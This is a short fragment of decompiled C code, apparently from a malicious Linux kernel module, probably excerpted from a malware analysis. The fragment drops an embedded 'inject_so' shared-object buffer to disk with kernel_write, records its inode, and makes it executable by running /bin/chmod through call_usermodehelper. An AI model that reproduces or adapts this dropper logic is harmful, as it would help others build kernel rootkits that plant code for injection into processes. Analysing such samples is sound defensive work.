 83 gen_name(g_inject_so_path, 0);
84 v17 = filp_open(g_inject_so_path, 578LL, 511LL);
85 v18 = v17;
86 if ( v17 > 0xFFFFFFFFFFFFF000LL )
87 {
88 g_inject_so_ino = 0LL;
89 }
90 else
91 {
92 kernel_write(v17, g_inject_so_buf, 17641LL, 0LL);
93 g_inject_so_ino = *(_QWORD *)(*(_QWORD *)(*(_QWORD *)(v18 + 24) + 16LL) + 64LL);
94 filp_close(v18, 0LL);
95 argv_chmod_0[0] = "/bin/chmod";
96 argv_chmod_0[1] = "755";
97 argv_chmod_0[2] = g_inject_so_path;
98 argv_chmod_0[3] = 0LL;
99 v19 = call_usermodehelper_setup("/bin/chmod", argv_chmod_0, 0LL, 208LL);
100 v20 = v19;
101 if ( v19 )
102 {
103 call_usermodehelper_setfns(v19, 0LL, 0LL, 0LL);
104 call_usermodehelper_exec(v20, 1LL);
105 v0 = update_ino_56916;
106 goto LABEL_2;
107 }
108 }
109 v0 = update_ino_56916;
110 }